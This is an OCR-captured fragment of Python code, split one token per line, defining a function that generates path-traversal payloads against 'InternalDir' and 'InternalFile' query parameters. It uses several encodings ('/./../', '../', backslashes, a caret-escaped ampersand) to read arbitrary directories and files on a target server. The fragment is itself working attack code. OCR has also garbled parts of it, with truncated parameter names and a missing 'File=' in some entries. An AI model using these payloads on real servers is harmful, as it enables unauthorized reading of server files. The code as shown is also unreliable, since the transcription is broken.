
def
create_custom_payload
(
directory
,
filename
)
:
"""Create a custom payload with the 
specified directory and filename."""
# Try both encoding styles
    payloads 
=
[
{
"path"
:
 f
"/?
InternalDir=/./../../../{directory}&Internal
{filename}"
,
"name"
:
 f
"Custom 
{filename}"
}
,
{
"path"
:
 f
"/?
InternalDir=/../../../../{directory}^&Intern
{filename}"
,
"name"
:
 f
"Custom 
{filename} Alt"
}
,
{
"path"
:
 f
"/?
InternalDir=\\..\\..\\..\\..\\
{directory}&InternalFile={filename}"
,
"name"
:
 f
"Custom {filename} Alt2"
}
]
return
 payloads
